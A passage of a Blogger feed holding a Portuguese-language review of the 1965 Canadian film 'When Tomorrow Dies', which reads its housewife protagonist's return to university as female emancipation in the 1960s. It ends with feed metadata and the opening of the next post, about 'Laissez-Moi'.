Gage, o drama gira em torno do cotidiano de Gwen James, mãe de duas filhas e casada com Doug James (Douglas Campbell). Com um pai doente em uma casa de repouso, Gwen é a \u003Cstrong\u003Eexpressão da mulher que abdicou dos estudos e do trabalho\u003C\/strong\u003E para se dedicar integralmente à família, dependente economicamente do marido. Comportamentalmente, ela se sente entediada e frustrada: as filhas pouco ajudam nos afazeres domésticos, o marido só pensa em produzir e ganhar dinheiro, e a vida sexual não se aproxima de carinhos autênticos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3yB9X1ne60vZ7h64onvgMfbB3lp4UWgoXmsoEd3IZi_ux2lmLHGEJFJj9q3gqHsP5N7Hgbc29MY5weuu-p2q5TbSxc8HGNA4WdXkW7dkiBtxRFR6NyYycf09IbE9aH0qDmvYB8oDr3ZrTXFqlOWc6jgw95MsQ7qra7NJ0V88qqTwXvJObAb6rjdnHnpQ\/s894\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"894\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3yB9X1ne60vZ7h64onvgMfbB3lp4UWgoXmsoEd3IZi_ux2lmLHGEJFJj9q3gqHsP5N7Hgbc29MY5weuu-p2q5TbSxc8HGNA4WdXkW7dkiBtxRFR6NyYycf09IbE9aH0qDmvYB8oDr3ZrTXFqlOWc6jgw95MsQ7qra7NJ0V88qqTwXvJObAb6rjdnHnpQ\/w640-h466\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2003.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"9:1-9:576\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom um texto objetivo e de muita personalidade, Gwen vai se libertando, aos poucos, dessa \u003Cstrong\u003E\"escravidão\" domiciliar\u003C\/strong\u003E. Ela atinge o limite em que a vida familiar se torna um peso, por mais que ainda ame a prole e o marido. Mas será que é amor? Um casamento sobrevive à falta de conquista diária? Os rituais cotidianos se transformam em um fardo? \u003Cem\u003EQuando o Amanhã Morre\u003C\/em\u003E é sobre a \u003Cstrong\u003Ealma feminina no legítimo momento do tédio e da necessidade de libertação\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLgCXc6oW2OF87In1LyDljUdCvItD5WHAqAZ2ZGNLV9xf2feFW4HE9N-f6k-b5CuaB3TPdsrEtD8yB30yk_8LAEsFS_UoKuR1fC1lqnObiBUdt1Cvq5lYiqpFoLZdJZKfVWeYFaIeC0cPKGn34l0h7vLG6tnVtcRWgFhe_Y7fNEm1lhcrE820GkcGkjLg\/s800\/patricia%20gage%20-%20quando%20o%20amanha%20morre%20cinema%20madame%20lumiere.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"584\" data-original-width=\"800\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLgCXc6oW2OF87In1LyDljUdCvItD5WHAqAZ2ZGNLV9xf2feFW4HE9N-f6k-b5CuaB3TPdsrEtD8yB30yk_8LAEsFS_UoKuR1fC1lqnObiBUdt1Cvq5lYiqpFoLZdJZKfVWeYFaIeC0cPKGn34l0h7vLG6tnVtcRWgFhe_Y7fNEm1lhcrE820GkcGkjLg\/w640-h468\/patricia%20gage%20-%20quando%20o%20amanha%20morre%20cinema%20madame%20lumiere.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"11:1-11:458\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENesse contexto, Gwen volta aos estudos e conhece o professor \u003Cstrong\u003EPatrick Trevelyan\u003C\/strong\u003E, interpretado por Neil Dainard. Um novo mundo se abre, altamente atrativo e sedutor, afinal, o conhecimento também é um afrodisíaco. Além de sua inteligência, ele é aquele mestre que, a princípio, parece inofensivo e um tanto desligado. No entanto, aos poucos, eles começam a desenvolver algo raro no casamento de Gwen: \u003Cstrong\u003Eo diálogo\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"13:1-13:417\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMulheres costumam gostar de homens que escutam e que as fazem rir. Quando essa combinação misteriosa de escuta ativa com bom humor acontece, elas se encantam, já que é muito raro um homem se comunicar adequadamente ao longo de décadas. Na modernidade das relações líquidas, o \u003Cstrong\u003Eato de conquista a cada flerte\u003C\/strong\u003E, como um ritual harmônico de atenção e descoberta, é algo incomum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZ0HEEMc7SpIvOlejAcOk8TWre24fUqj1wErVgHsAFlE3EC3klgrDSPZ01XRhpce9j-x1YZmM-8kLgboEnfkSST173EuxfVISUjVWGPOef9T12E_aDJUxWKsBoLJdCWyjAWo0ngr-wIzIKAERD58LMWEKWihSvxY-pQQ_jtc8A2g0v3vZ6fO0T5YsY4g\/s1920\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2006.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXZ0HEEMc7SpIvOlejAcOk8TWre24fUqj1wErVgHsAFlE3EC3klgrDSPZ01XRhpce9j-x1YZmM-8kLgboEnfkSST173EuxfVISUjVWGPOef9T12E_aDJUxWKsBoLJdCWyjAWo0ngr-wIzIKAERD58LMWEKWihSvxY-pQQ_jtc8A2g0v3vZ6fO0T5YsY4g\/w640-h360\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2006.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENeil Dainard: o professor\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"15:1-15:377\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAssim, em plenos anos 60, a troca de olhares entre aluna e professor resgata Gwen desse dia a dia entediante com seu marido. Não é sobre um fetiche, mas sobre a liberdade de ser mulher e ser enxergada por um homem. O problema das relações é a \u003Cstrong\u003Einvisibilidade do outro\u003C\/strong\u003E, principalmente em casamentos que se tornam fachadas ou entram em decadência.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"17:1-17:348\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EO poder desse drama reside em sua capacidade de ser honesto com a solidão da mulher ignorada pelo marido e que tem filhos mimados e imaturos. Gwen está sozinha, como muitas outras mulheres no mundo. A diferença é que ela ousa ter um período de estudos e conhecer outro homem — não necessariamente uma \"traição relâmpago\", mas uma forma de \u003Cstrong\u003Eexercer os desejos de seu feminino\u003C\/strong\u003E e a capacidade de se comunicar com outro sexo, com gentileza e sem uma sexualização urgente e lugar-comum.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"19:1-19:484\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA câmera de Larry Kent praticamente flerta com a beleza elegante de Patricia Gage e seu ímpeto em enfrentar a família, expressando tanto seu poder magnético de ser muito mais do que uma dona de casa, mas também uma \u003Cstrong\u003Emulher dona de si\u003C\/strong\u003E. Os \u003Cem\u003Eclose-ups\u003C\/em\u003E demonstram o potencial emancipatório dessa mulher dos anos 60.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6AUcVYDzD0cjN7-lFQVQqwB2AblMXvX6UYA5y153Gi98PEkCiSAor2NImhV9vyUj7MEc3qovWMN8PVTqKNYUkxHqOAt2e7Vuhxf8M6jNeTtKm5j_SRpNIMDOsPQmoJP82YrhgW6tfkTnmORKgpCGeqzIST7Zi4Dyb9r4dnlnQH2PDRWMFfPX_x3PtRw\/s450\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"324\" data-original-width=\"450\" height=\"460\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim6AUcVYDzD0cjN7-lFQVQqwB2AblMXvX6UYA5y153Gi98PEkCiSAor2NImhV9vyUj7MEc3qovWMN8PVTqKNYUkxHqOAt2e7Vuhxf8M6jNeTtKm5j_SRpNIMDOsPQmoJP82YrhgW6tfkTnmORKgpCGeqzIST7Zi4Dyb9r4dnlnQH2PDRWMFfPX_x3PtRw\/w640-h460\/quando%20o%20amanh%C3%A3%20morre%20when%20tomnorrow%20dies%20-%20madame%20lumiere%20filmicca%2005.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPatricia Gage: Esposa em questionamento da vida convencional\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"21:1-21:315\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEssa década foi marcada por uma necessidade de desafiar os papéis sociais, com o ingresso das mulheres no mercado de trabalho e maior participação ativa. Embora Gwen não trabalhe em uma empresa no longa, sua iniciativa de voltar à universidade é a base para uma possível alavancagem. No Canadá, considerando o contexto local das conquistas de gênero, as mulheres haviam obtido o direito ao voto e a abrir contas em bancos sem a assinatura de seus respectivos esposos, além do desenvolvimento de medidas contraceptivas e da busca por equidade pelo movimento feminista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"23:1-23:567\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"25:1-25:757\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECom base nessa constatação histórica, o belíssimo filme de Larry Kent lança um \u003Cstrong\u003Eolhar já disruptivo sobre a mulher canadense\u003C\/strong\u003E, que ressoa no mundo, considerando o ativismo social e político das mulheres e a busca por experiências mais participativas na sociedade. Ainda que o diretor foque nas relações interpessoais de Gwen com a família e seu professor, fica claro o \u003Cstrong\u003Etom libertador\u003C\/strong\u003E dessa mulher. Tanto que, no desfecho, como em um sonho premonitório, ela evolui consideravelmente ao recusar uma possível vida convencional. A partir desse \u003Cstrong\u003Efinal ambíguo e impactante\u003C\/strong\u003E, os espectadores podem refletir sobre o peso das prisões nas relações tradicionais que, na maioria das vezes, são hipócritas e só trazem a infelicidade disfarçada de status social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"25:1-25:757\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"25:1-25:757\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-sourcepos=\"25:1-25:757\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdD_ZfbDlHlv5B8-sC49XldssSoMRXkQ0DPrfa18PAqF53UluIU7d_5e-QeCQ_Bjv4XiLDlsmdBzmxHzrqU2bY_Dzdru1F2t3tXLgnn85MvkAk5tUBG8cB5URYMmOxgEOtGKVfF-TdFNXanyMY6DySD18z5XVP5y_2unNdffv9j5RmbPQxM4LARsHAG50\/s320\/4%20estrelas%20madame%20lumiere.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"37\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdD_ZfbDlHlv5B8-sC49XldssSoMRXkQ0DPrfa18PAqF53UluIU7d_5e-QeCQ_Bjv4XiLDlsmdBzmxHzrqU2bY_Dzdru1F2t3tXLgnn85MvkAk5tUBG8cB5URYMmOxgEOtGKVfF-TdFNXanyMY6DySD18z5XVP5y_2unNdffv9j5RmbPQxM4LARsHAG50\/s1600\/4%20estrelas%20madame%20lumiere.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #666666; font-family: verdana;\"\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/775206380145391169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/quando-o-amanha-morre-when-tomorrow.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/775206380145391169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/775206380145391169"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2025\/05\/quando-o-amanha-morre-when-tomorrow.html","title":"Quando o amanhã morre (When tomorrow dies, 1965)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcDqkopQOyvpgxckHt9H9fCW8pJK5J4AtRpgQHi09CmuZE_Oe6RznNHZ9DXDSh_B8YvquOubR9GrEBC89nwt0BnmaTWf3lhrW47K86bXTG63erHCfHGlYOuydjwKEqFMmrcl01ffLkDg36sDOeK_iEOIi27E2p2aNkIm2_drsOD4xFK-v8do9LDsNLgVc\/s72-w640-h360-c\/quando%20o%20amanh%C3%A3%20morre%20when%20tomorrow%20dies%20%20madame%20lumiere%20filmicca%2001.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-4751069426757263188"},"published":{"$t":"2025-04-25T15:22:00.001-03:00"},"updated":{"$t":"2025-04-25T15:22:29.125-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema e Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Europeu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Suiço"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deficiência"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Família"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"}],"title":{"type":"text","$t":"Deixe-me (Laissez-Moi, 2023)"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOKS-02bzNd4Cv7aQF5BBL0a2ySFbJYjn_pQrTESJ4F1Rghla68xyc-bZ4LpIsdbCniosI8yHyNdfIGhcsuxjtGePsutJ6dAaBvI4-yWMuMWc3WjMefYHp5qtxFPgTfn_ocZ3HQAhisXPPKWfpXdXnireelMPgh2lFgNLBiy2k0q1lOfgMv67m-Mk9_6g\/s2500\/Poster_Deixe-me.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2500\" data-original-width=\"1711\" height=\"640\" 